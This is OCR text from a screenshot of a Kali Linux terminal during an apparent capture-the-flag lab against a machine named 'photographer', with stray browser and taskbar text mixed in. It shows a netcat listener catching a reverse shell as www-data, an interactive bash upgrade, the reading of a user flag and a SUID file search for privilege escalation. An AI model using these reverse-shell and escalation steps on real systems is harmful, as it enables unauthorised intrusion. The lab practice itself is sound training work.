 Burp Suite Community E... Untitled document - Goo... shreya@kali: ~ Downloads - File Manag... [Photographer - VMwar... 12:43 SAAKU EN 66%
shreya@kali: ~
File Edit View Search Terminal Tabs Help
shreya@kali: ~/privilege-escalation-awesome-scripts-suite/linPEAS shreya@kali: ~ shreya@kali: ~/privilege-escalation-awesome-scripts-suite/linPEAS
Listening on 0.0.0.0 9901
Connection received on 192.168.43.104 33191
Linux photographer 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
15:06:22 up 6:11, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
guest-w4 tty7 :0 14:25 41:17 2:04 0.66s /sbin/upstart --user
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ /bin/bash -i
bash: cannot set terminal process group (1420): Inappropriate ioctl for device
bash: no job control in this shell
www-data@photographer:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@photographer:/$ cd /home/daisa
cd /home/daisa
www-data@photographer:/home/daisa$ cat user.txt
cat user.txt
d41d8cd98f00b204e9800998ecf8427e
www-data@photographer:/home/daisa$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
^C
shreya@kali:~$ nc -lvnp 9901
Listening on 0.0.0.0 9901
Connection received on 192.168.43.104 60113
Linux photographer 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
15:09:39 up 6:14, 1 user, load average: 0.68, 0.22, 0.07
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
guest-w4 tty7 :0 14:25 44:34 2:04 0.66s /sbin/upstart --user
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ /bin/bash -i
bash: cannot set terminal process group (1420): Inappropriate ioctl for device
bash: no job control in this shell
www-data@photographer:/$ ls
ls
bin
boot
cdrom
Share
edit was yesterday at 11:06 PM
100%
download.jpeg Microsoft_CV.pdf Show all